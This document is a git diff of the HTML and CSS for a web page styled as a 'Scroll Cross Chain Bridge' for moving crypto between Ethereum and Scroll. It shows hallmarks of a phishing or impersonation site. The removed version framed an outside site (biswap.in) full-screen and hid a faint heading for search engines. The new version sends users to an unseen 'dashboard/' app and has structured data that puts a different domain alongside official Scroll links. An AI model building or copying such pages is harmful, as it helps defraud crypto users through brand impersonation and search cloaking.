-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Scroll Cross-Chain Bridge - L2 Bridge App">
-  <meta property="og:description" content="Move assets between Ethereum and Scroll from a non-custodial bridge interface with route details shown before confirmation.">
-  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
-  <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#C8853B; --accent-ink:#94622B; --accent-soft:rgba(200,133,59,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
-    --ui:"Space Grotesk",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
-    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Scroll Cross Chain Bridge</a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://scrollscan.com/" target="_blank" rel="nofollow noopener noreferrer">ScrollScan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/scaling/projects/scroll" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Scroll Cross Chain Bridge</h1>
+    <p class="sub"><strong>Scroll Cross Chain Bridge</strong> moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.</p>
+
+    <section class="card" aria-label="Bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">From</span>
+          <span class="chip">
+            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
+            <span class="t">ETH</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
+        <div class="leg">
+          <span class="lbl">To</span>
+          <span class="chip">
+            <img class="ic" src="scroll.png" width="26" height="26" alt="Scroll">
+            <span class="t">Scroll</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+    </section>
+  </main>
+
+  <footer class="foot">
+    <b>Scroll Cross Chain Bridge</b> &mdash; 2026
+  </footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Scroll Cross Chain Bridge", "inLanguage": "en" },
+      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Scroll", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://scroll.io/","https://x.com/Scroll_ZKP","https://docs.scroll.io/"] },
+      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Scroll Cross Chain Bridge", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
+    ]
   }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  </script>
 
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(200,133,59,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(200,133,59,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
-
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(200,133,59,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:0; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
-  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(200,133,59,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:0; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
-
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
-
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:0}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(200,133,59,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(200,133,59,0)} 100%{box-shadow:0 0 0 0 rgba(200,133,59,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Scroll Cross-Chain Bridge
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var root=document, btn=root.querySelector('[data-dir]');
+    if(!btn) return;
+    btn.addEventListener('click', function(){
+      var chips=root.querySelectorAll('.leg .chip');
+      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,70 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#E07B39; --accent-2:#C26429; --accent-soft:rgba(224,123,57,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(224,123,57,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}



==== commit 50c3cbe2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,91 +3,317 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Scroll Cross Chain Bridge</title>
-  <meta name="description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <title>Scroll Cross-Chain Bridge - L2 Bridge App</title>
+  <meta name="description" content="Scroll Cross-Chain Bridge helps move assets between Ethereum and Scroll from a non-custodial app, with route, cost and timing shown before you sign.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F4F6FB">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="prefetch" href="dashboard/">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Scroll Cross Chain Bridge">
-  <meta property="og:description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <meta property="og:title" content="Scroll Cross-Chain Bridge - L2 Bridge App">
+  <meta property="og:description" content="Move assets between Ethereum and Scroll from a non-custodial bridge interface with route details shown before confirmation.">
+  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
   <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
-  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Scroll Cross Chain Bridge">
-  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Scroll in one clean, fast flow.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#C8853B; --accent-ink:#94622B; --accent-soft:rgba(200,133,59,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(200,133,59,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(200,133,59,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(200,133,59,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:0; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(200,133,59,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:0; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
